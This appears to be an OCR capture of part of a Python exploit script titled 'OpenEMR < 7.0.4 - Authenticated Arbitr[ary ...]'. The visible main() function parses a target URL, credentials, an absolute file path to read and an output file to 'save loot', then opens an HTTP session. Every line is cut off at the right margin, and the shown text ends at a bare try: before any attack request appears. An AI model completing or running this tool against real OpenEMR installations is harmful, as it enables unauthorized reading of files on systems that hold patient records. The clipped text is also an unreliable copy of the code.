
def main():

    ap = argparse.ArgumentParser(

        description="OpenEMR < 7.0.4 authenticated ar
    ap.add_argument("-t", "--target", help="Base URL,
    ap.add_argument("-u", "--user", help="OpenEMR use
    ap.add_argument("-P", "--password", help="OpenEMR
    ap.add_argument("-s", "--site", help="OpenEMR sit
    ap.add_argument("-f", "--file", help="Absolute pa
    ap.add_argument("-o", "--output", help="Save loot
    args = ap.parse_args()

    print("[*] OpenEMR < 7.0.4 - Authenticated Arbitr
    target = args.target or ask("Target base URL (e.g
    if not target:

        sys.exit("[-] Target is required.")

    target = target.rstrip("/")

    if not target.startswith("http"):

        target = "http://" + target

    user = args.user or ask("Username", default="admi
    password = args.password if args.password is not 
    site = args.site or ask("Site", default="default"
    sess = requests.Session()

    sess.headers.update({"User-Agent": UA})

    try:
